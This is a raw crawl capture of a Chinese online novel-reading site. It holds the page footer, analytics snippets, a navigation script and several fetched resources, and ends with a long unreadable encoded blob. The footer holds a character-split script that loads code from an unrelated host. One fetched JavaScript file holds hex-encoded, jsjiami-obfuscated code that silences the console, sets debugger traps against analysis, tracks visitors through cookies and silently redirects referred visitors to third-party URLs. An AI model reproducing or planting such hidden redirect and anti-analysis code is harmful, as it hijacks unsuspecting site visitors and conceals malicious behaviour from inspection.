        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=5"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebd1872467014fb28c955948e15edf78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tangzhekan123.net/status.html
body_size: -257
content:
document.write('<a href="/mylogin.html">登录</a>')

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2320tc.z3nlm7.com:8004/d/6533?t=0.40661892800773525
body_size: 1219
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1KsQ0@0Q0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}@1sKnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s@0F(m4s2q^1m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s@0F(m@Q^^nXm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2YJqO:Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_TmFpqOoQ}mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://tangzhekan123.net/js/chapter.js?tt=2343545
body_size: -60
content:
//开始阅读
function readbook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gobook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function runbook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//目录页分页
function readbookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function gobookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function runbookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function gotojump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2003
content:
var url='https://www.mdacusw.com:2087/1065.html';
var url2='https://nztd.47lti.com/rrz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}
e
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://t.neploqo.com/2023/05/29191127365.txt
body_size: 134673
content:
~0qk;wqhprtWre7/rNuEQiVV/eXBQrp+xKS0/}Jh2]nyz52W%U+@dF_F/sVx:f^K:d6Wf7nK:TfC/1^}/@QL){:F/6DT|(:o4(::^-Td46B^yQ4kF:^KK%Y2/K^}/@QAi7Xn/6}wd/Q4Co6;C+;V_zT)L;2e0+_:}{T}:SziQU_2TRfL%N^2V:65Ti}WCY79FEO4zL^L:WAE%_7Y&6@L%)^-h6psdo%-]OJsCS5kQ}i9TJ:F1WhOVkqy/K^@@{TnFL5z1)_2:zYL@A]+iQ61_N|O/9irY)kI%)T^q{5t%(^dCquB/QX&@f5t@fszTtY@T^rh(z:O_%{Jqt^U^dF}QiJF@):K@NCtK7s5/6qA:&d;T+:wfJ:^_RBCyBQBYt^{{f6}^Kd^J^K^/(nRQzTAhA&is(sfEu~^}f5y%sq6AXhNK)^LTdF})L7)/5^:_V6-/ur|9uOJ~nUqQzd+hK6z0L59szNKI~Ui5@fBd770z4@K12LJ1nT}K{VzQenRKUd+/eYX0t4W})2W5%e)//%N14y^kQYFqQF;L5^n_-F~|d@}TQ+L4UORLz:V^&~LW;tV1zdFKkuSd;}A5+;h^y^L_5Fn}_sJ/{X+T(6qCzY5%iWBE;7X1)ewE;YQ:~Fw6RIXd+_L%-:}%{Ts%(Y1nL@@^0RsDfYF:N&yp7Y&T(1fKwh6_)^@Jt:NiOV5/LiUF6o;y@}_%]+F%LXd@K^oJ16F}{-n/R~dRANpAX%51@eY}F:2Czwk%o@CsJkqn1:zpJ+4}(6W}dzz^)Th%KR&BL]U/X%1Q@f1D%Xo/hC;/K:oF/00n{s-N(U}f{hSF9Sq6%Rr2{4&4|zun-F~K~Bop;d4qLRF^f:@/Qz{sFX2nI0&IwDQNoOQ~QYF_sO}yF2V4FNw2KfV)2qx}1iSn1:+^+]YUy7IU_Xs1Q_F1;6Q/%2qsSB~IDIfd7%7{(dFK1EsTJiQ//{Js^X24X//r+@Q/R:q/4Rd/nT}/nT}QnKQQUiQQni}///p1ni}Q7YEX(Wnsh0f97/k)rrrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DrwDuNW(zwupppeEqDoyz9wpRr~DppDLit]64wpAf~WBVNkkxrQphR+L:|+STh|J5IwS6ByqCu7TORJJ%)t^Ch4KF4+LKfe2|ADuh}:hTC~yE&FWr@KFyUiJkk(iO}zfi5A:}CwdNszFdX&5@ww7:@}qVD-L^Ce:SstFJ))FswCTJ}tFK1fF%}:nf@5FT/7XsowrRoL_wwhDo-|W}KL_w9CRooCIn1LYz9qhJ(wdW1W%i]u6KrR&O~9YC|9CR0shqoF_:+5q)u~0JDn0_&L@4fJso)nL1fXOCV~uL(+AdqRo(V|9}%_&zFi:NxCzsAKq|J}Lf64d4A5A_s@1@XwR/{AX/d_%)_B%K5e_QoF%/7_o1Y7wn%%/e5o1%_s44Q///s%uICppe{AzzxuF&CVVBiUy)6pp:VuNFuEEo1VkSV:-Y6~ixqhkNFz9{K^^@o0%-)||id^^+NDD1&-Bs9wN(7(CNrQf}R0N&n}2&-{J_&fCQT~RQUsIonssJ9RL|f&72L}:UY|1BrJnUNB~q2qq]U^6YVVAsdJJUf(76q^^kixdYd-Und+nJOEQ|er^sr;0W%)({JJJnFRXOS2225^KiY();|+R:xw15Ne]O(YdSEV]64zduL/IewuWn;:I(p;S0Rx6uwVN]zyr:kEdSOAOn+:i6CxVx]y:6xrpEBW+C|/S-WBE{I~~RQiDzWwu5rLW(VX2TIRR~ittwt]rBALW-B;;Cw6pD{K%tu]9wRBT{y2}hKDuIQ)dy_wFq_EzKKo~~~u~hE@Jx_ywdkO^%K1{tn5~)40@qxxX7YVO;%%+d4h5R(rooye9XeI({wud~i~RL+u&yWuu%+Ir|E9AWpCiiS99owut7IW2y59r9Xh1R5Q1SXTXL@BSttztt7y1{L^D@DTuqXrW_oW]U6rh{E9sWzuuhpDK0yzzU6rhf]--;]:0qhB(e|~+SIFfIJ2kkWWtuhS97i_IVLFFx9~(L}L}shpBw-Y;OTrhQOK1E4e@sx/BD{Q(LLF(w0xno}e+/CB/QN+e7){)-/7pry_;;kwu}1oo-Oe4XChCTQY_w@+WDnonUhCe52^6V7Y%YVpBsnnsKz&/52JOU%_Y_:LO%1KK:%41hnu7FUJYn}R0S222)5X)_Y7p5n+KewEL{kOu~WL@O-EVS4KTx^&E:zJEWOW--pAOUhiIu&)]@wzQKs-yz{D]iRFfrJtQ]]59+/0Wi0CXeO:hdsEELFw_AFpDrpC47WX5)&U%Fdsy:dFpoSt&rBL}R{;yzQs5(_uKA+r__)AD9:qz}/oDJ7yQtVkSzV692;1R(EBR5rpwky-wsL-xL&upVEEWV;soNp1;S9wAWIy-e0K@(S@TyyY{S_9/tWuW/%@yEidC(rz_wu-wWk@N~0BtVJIdnO+Ikxx2E2F6q(SVFA0WW&{nBQ5-N4dL{UkwD4IID70z+LU0-p9FtVRC&xC~4}_{-n}}k0f({y)xE9oF41Kw-%fD;yKuh2WI~:iSW({UxE|_-n]+Fz~CzD9WD(JTBqVyJz|];IK1E]+|q-i(9C0Jx(s;Bh~hXzBOETqzAV+TqVKLJVDUzBL&T2+Y7i]f5T1E/u_+K7YK&+s7r+Y2rWAzErN1}wkyno]@5uyx&iruq6r9:-^LxSwx;]|@:_xN5&nX&d+)}AVOktiB^xW+dRX7L_x2Dnp{dXn{VrzixCVFo:pLVd}4Ifo%]%}6qw/5IN{:D{E1u-xF0rep-KDx9Qr]10YkEEt0p_wQOOOw1}phDoxwuYfpuXx]JdkW9pBhi0yzIJfiE{~T5x~2)6hTtRIrJdTfWyuY]S4-5OT9p+Rp@_-R16@(EI{6erf|k|Vx+nOFxSK4VqAe+OALi6}EUDhu)rDhuiTFOAf||VyV~ed5FwW}|zV5-R^VnL)s7d@;f5R]O;B^Rn+J{7xNfzIh-D5WFQzA12Vfdn@4YF({)J&_/zA5:Iy1]DnVB5uEXdDhS~L-u&t@yW_}5kN7dRSW0FUTr1TqptJ+|x]:)FYdFd4(Q5L1o~U|ErNp96kBqiCw2V{NLhrxEX-DdB^oI(h/{46E&}Ipwd}DtsF7d{UNhwkkq+ApIO0oVCS/]B(Jhk9tSJh6tJ:+1VkU|{wKL%Y/NeuFXhJ5|oy{rrr]V6sxwJYpUdtwzAWIDBUdpy+D:_x{A5wI4;O5n5%LzBr%Twf-5h~CnJIhiS(K|wiWyzY0i}D91NhTeO]pnY@fW(DLK{e+@TTf@Rur%NqRr}%xFUOk(WE~&_d0U4VNxqxtVOCyEkzBRT}]rDN)]7qVhhqeWzRU)Vy;wn)CFQW}25BEd}@9zI(%QdsDX0RS+tBK}@&5;I^DsVX|{1S+xEJUBBYSJ;E|dTVx}XUTA5VT@w_LJ6/4]hK_z(hFp;Y+7OE4Nu@fX%4_rX^dWBn|NI:K2hUT9yV+ErwKVk:wQ~1~~%@RQL:{td):r5__L+nN]2nKJ4N)A)I(XB59LiuVe+E}p9oR4{yCWu/@DtprrV-y7kkxoEUz}7xouF(Ytks}~;(11XT~VL+BQi67sF9p|2:&nx;NzIF|yeu-Sh9qxO--x~CK(S(1ku%5iDrzBFU|xS(RxwYrLehYLxD5n0}Lu9}dxuDkhVJ6]i^OXC(z6ddw{u@rz1q5Q})q|k44pCV5N9):@SyzR4qir%0/C6FWxTTS~ssR1{T%dQ;e2h79Rqq~}WUL9K}5kz}2;Vz)42yUyooRC(%UCw7(6xhJ|eXsFR^4(WU|:t/])^p@treq6;:B|weICBL0rp}UyOeLRux9sz1@Q@dWp:hdE-5Rh7;OhtNEu;-&se1B]ByYW;tX%5wJY_s6r9^CQe@}zKO%/2f)~VDXuO5WttWIr)}YF;)K@tX:R}KD)UX0ro(4k{:s:]5E|zLOT(EQ:Qf@t;Y(iRDN]iJL_k%5@)tqz-L61)tN:hu^zsh9IfoDtLeJOETx:}Oz&6d_EF(1hysQfDL~CEn_-6u:4d~VVNw@KoL)0-4259};9K)K{_z}^t&(Vn]9F4rkn2ShiL{oI^9;y;h9kB5AR^DVI-4RI@1n-o1&%eensh6Q@WIq77_%^{k5UF/^&zA^1UIhqJB/K;inKp7hEu|9Ru0)qVphY%neR~~BNY65Vx0+Ow-A1ddpN~}N(~}r^_KRA+}kdNK)FILOiU:/Jiru^~r]/U}:-UIKXB_EFI_s_~Y1LA@)O(XzVyX6^(Tz%B]7}Np+N~5zi~itiI+@{-R{quwNQ~i}]U7+-uotiNh;xB4kSI42TuIyU~A|O~nity0^ofBi/AnzqdEVw~BhFr}&ONK:zfKyX-@dw~1k]reBRh9(TN9/CUWIk-s)dA1uzfDXofD-5hSDXfDwnf+h9VkfkAREJfWVyUq0uY90CY90-f-QXuRrAr1F&y1+)fQX;i9+OfT(%UQhtWeoCf%4t~2LEBWhtu4_X/q7F{wfEz&fqUpuBpqz%AEz1(iu{Oxe/4||Xyw|nhk|Q:TABk|&AXr&AL9&pqW|%yAfhprtF_iu^V9eY4iBu7o&_W|dDn}tR(Ep/-]f/^AB)LVur4Cd{wVIpeVfsI0IK^IBL6kIT1qIQt^yFNkpT/oyOTIfyN@rEwwtWUrNEVAN;VCN+D2-SD}r:]2r56r~YL@AANA|4JpxNwihwBV~Ch^)@^BC/L-N1B&Uk:]w0ykIq1WY@IW7ky-7kJO7kEOUURBiue9hO/}hLF9hs+-hR7nUU;}]1CSV&26U6E&S6]J(2oWS:e]+s+kU{~Bzwk96yXBxx2Iuo@OV%s27qEI7/t/Ao2khARiuVqQrrX1DTXFQr2BB64Af|uzdE{0Lo:SfCufNTo;TrNS{r(~@]wXBOE-;kFdT-EiR|Wupx/+uOtQhCwk%]{q_9(XFE~Ou&pFi9pXrDyDnUV+]oyfik@NJTQxUw;BUs20kk+k0TJ|JwISA^t^AOI5Rq|F;]I@ROe469JurT@Fus_iz&L{uSf^ABYKhS(uF0YK+4^tn](W@UuzQq-;~n59NsRD@9RDk+k:^&DV%UO-6&Ei6VV(}u(NOi(J@V-q:&@pQBXdFTfJq20:ATC9rset}rUUOrA-L9e-yTO/+o2hSsdJECV-_r~t-xFtQD^;TICrW2&X]WxSY9&y/o+}uK6zoEA:TB+rkE-4khy_xqiAF{hIwkVuk;6tE:Au6CfF%eVy-{q5TW6y9euxD0Us7X;y07pX%pz&}E6&zONoz/;py9;&yNhoNDuw|~i;^-(0pYS:52+B22f]K:h6ttd;z1U_;:rR-uI@-ny@{spt;_r4Lr(sUF~k)-y@An6UV1p;9);UuN^CwT^dx~^SpwAq^~~RB5dIEC^~]@fRLf^SkLf{C7VkfShzQLx~r4kW_q^i@Y(17%+tVs:is^fy:JVWTNyk9Irx7fx(Ju+0BIu(6O-:QW(]}|S/STr]77r+KB~EO;hfD@WLr2pDJS6YOLUf|pqIx2h:L76z/piuw7Q0pdkI6@_s61@-th_OYwNq&Dr|pp7IB~QApp9VIFFkfous)yqk)f(oqQEk)|eOIRD--VLD)Ek]OBhCC:06^;dWAuQ:hzEsOOUJr6ddN&sr^eBOA]kON)E&hV(0A2hDhUfnAJ5UA^Dq;-WBiz]U5(~95BAK^JuShSOzJVsO5(T&S)rJhnLSJfnzSYU:^Dzu;1Cn^T-nS^kKU_@KJAD:(:A}VOyT7L_0U@d:ryWpz:I6fw-I27Qze:nTfELDxYYEz/49z}R0J0V+df/AdA62f7(|Ie@SprD-tOSzt_YAuhBIz5(opA-Jp)5Wf5KWI|eAOw{Sq5fIu+@:fT:0Cx-qNT4/%W91O:rqOte|f:5IQ5;&:CtNyti:;J7;h:O/Ar/wqqB-^pt@~KFzDKkE^d_k^IW5R:F&:@+pEKRUQUCw_:tnx9L(E}-}@C){Fq/5LWVoJ0fY_EfQ+9Rr@Juwi^&-i57EqK@x~dVFKAhn;K&h;:Kr;KVxiK&^zpQKiKB(_dKQ%|Lp@)hQOJWwLk)EFk)uf9zexTYVDrdU_1^~;TCxOTpiSwRFyt5tODzI6+;FQ:%OoC|A:&/|pxFiN4dyE]}i0w1Xhkq/%SVin^11uEr+dz6SN6odWW_tiJBAf9)JpJ&FqUB~]A9r]VsI%1y+@6{p:t~Jr]zY:S+J@|y@@D29n^u_/{^4y|6%yDV00N_p}U6:NIVhi+LTd@uis46e~+Nni(;h9xJ_+]UB~nh_W&:-VA_6{^-x-L;E_DzCt25rk+r9DtwrwN4rweD]wp4uwC4u]]4u]24uk+4uk54u9N4u9X4uWu4x9kTqY)p29OqQWJ^izJ^n^XL^{q:n9_2x%@r+hhWW%RrWNw4wNkD+tyRTTxyuTQyk}Ur]^Qrus}y]If(zO7zXu-r:oS~;nOifBd(5s_xDFI_RiNx260xz1U-}])FfXiFrORUI1sUrn(+exoyQ1IW:w7VOT(_{]_i^NXx{6AY0hIYxuoxQXRdp77(;(q~wx_dxhhf|^5kT0^_%IrFFI/%1TEe)X_f)q%%tqE]CNB|4Ft~:X%-W)qz|:%OoAes5XnsL:0S-5wOpDw4oFiQ:5z09wrwIT:1{T5r(T1W{T1~(T1U{T16(T1:{T14(T11{T{ryT%TuU6ksh}OK6tSC|+^)V6@sUXW:6+E)_-EIxxRpwiRI4ffL4~-IxNFLzyLy_:E1_FVDxU:p|Iettp&rRWQz~B}I|XOsx)667Q5Jr/Jw_s7K2I]OffY]fByBRFSxBN4x|R_12F5x|0BDuIq}X;@qXyL1LLR1t{rqFW4yTWOyFx@}-U(DweKpRD|kX&1CX|Y0u2r+qnJ~0JYdT+fzFuefpY_5:J):YN~5B24UFE4/E1AI@K]zr0A9dtBpn5%Q^5V/Y2JNNE)]KCNqfr_yEyRzXf~ysf~;/f~I9fV_2tCDOyWOt+zQV(4rET6)T{Tk0Lz2n(Ds|y0/-rr/{ry)pNUJ)f)V4ys()rE_}0DiWrNFLr2C5r^hEpJN2ynK/d6R0LK%ypqRO9Q@^6XXWnII;s&n)]}z6-5ABpOuhxDr1UIy_Wwf-FuqRTn_1E}&Y-kndE9Fo:)NE9~4&NO5X(hCEruCyr-@{wkopr/&;1ex]Se0pkrz}SEI~^E6-}E7Kr&7zsp5A|W(Qx%ot|zJSw]UWDAVpK]+0D~iVK_rKi5C:tQNRfe:dN@p9ztI0pfy;EUU//V}-WACCrryLAwYnI0rnnsYnh0tKtsY1XsY{ksY1|s7KSs71]s7%xs7K@s71Us7{7s7ru1prC1pu]1pu21prdK_{ex~7e6_D~^(T9TX-|swNf4NNC4VpVrNe}rk9N1h95oud&sV}74Vpn+2OTLu^1r+)&r;^owEYT0y|)TKQ]F;x:L%Ow6YK{~]FOXe^d-FzfJJus6R@BtUs4+YNwy_uL0wxB@uF/6O29@t|&KAQ;+NO}sqJ40k4)wdV)1d:U0z_UrtNOItY7DDdBqI1DuoN+|^dJ1^7qNSfN~XFr}xf9e^{/r;{SrnQLr+sJFpWkNwJe:u_t0kRQ}sJB7+|2F(q/{ysAW1s|XFTfhF^zk{-:e2~]XqrTer^y46yDdyrAurrrIIxn/_KdE%K:r;K:]YK:YYK:6%K:N;KJn_K5w%K5t_K5i;K5A%KKTYKK:%K15YK14%K1oY1yr%1y+Y1yr%;}Yz^T)Lo]KdiTO(ez(}rx}sDQL{4~qY4~LrrI6rrEzD1fXY1Iprr|hIu6rYo6DIxW]66NADoC+p}TR__pBIo%^Lr9/f45BTr&Bz_}tDttuIxAx2fW5fo@W26Q0iRptNrQnq:yhi&^V{tfF]qU5Nt:uxpBK%0]]%f2SfzqBYfE]&nVsdJhifyp:dxXzprY{I6DfCIL;I&hTAyI24{p6CdI|/uEeYir%AQD14-rQ1DD2@D;(%1%(fqr5]e|+Ee4zwtO/hTND}/fT0_:9BsVWC{kkf)tVew_2:Kret{Jp5TOy}RC&{iNK6e__Rt_:^9XU^7/UO|/U6X/dssXUqs/UL2/UTe/f0&/f@7/fo2/fK)/7w5u2]2z&9|9zKhyR%DFBLN{sV)r0dXp9)7pV;7DB7rrUXDruX{eChe_oh)p]X-pET-r95X_oJ7p1A(rndExJN/z{zot~E-n0ziT_D%TD%r]s/f1X]ES/7~B/qp64qoLQ(U0xSR6@2uJ&syn&OSX9k7/4W4/E|w7zOX(p_)|WVqI_fBwxIn/z)_:StInABd-D+/4e47YYN9x-eQ+w4;U/2Y/14F1}iIC{T_0s00x/OFQw~I)yEqNDERsA(0ks|iny0;p0I+5x-Wwp6RI6wx~kdVWCIW(y~hp4JKWNuhoo~;Cu-}zp~DK@NFs|ID0wrnE^BzAV:CkVT+-k&z@